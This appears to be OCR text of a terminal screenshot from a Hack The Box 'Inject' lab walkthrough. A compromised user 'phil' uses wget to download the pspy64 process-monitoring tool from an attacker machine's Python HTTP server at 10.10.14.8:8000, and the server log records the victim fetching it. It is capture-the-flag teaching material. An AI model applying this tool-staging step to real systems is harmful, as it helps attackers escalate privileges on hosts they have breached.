 Applications Places System root@gibson Release No more waitin... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:43
root@gibson
File Edit View Search Terminal Help
phil@inject:/dev/shm$ ./pspy64s
./pspy64s: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./pspy64s)
./pspy64s: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pspy64s)
phil@inject:/dev/shm$ chmod +x 10.10.14.8:8000/pspy64
chmod: cannot access '10.10.14.8:8000/pspy64': No such file or directory
phil@inject:/dev/shm$ wget 10.10.14.8:8000/pspy64
--2023-07-03 16:43:16--  http://10.10.14.8:8000/pspy64
Connecting to 10.10.14.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64               52%[=========>          ]   1.55M  1.94MB/s
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ mv ~/Downloads/pspy64s .
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.204 - - [03/Jul/2023 12:42:37] "GET /pspy64s HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ mv ~/Downloads/pspy64 .
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.204 - - [03/Jul/2023 12:43:16] "GET /pspy64 HTTP/1.1" 200 -
[0] 0:sudoZ 1:bash- 2:nc* "phil@inject: /dev/shm" 12:43 03-Jul-23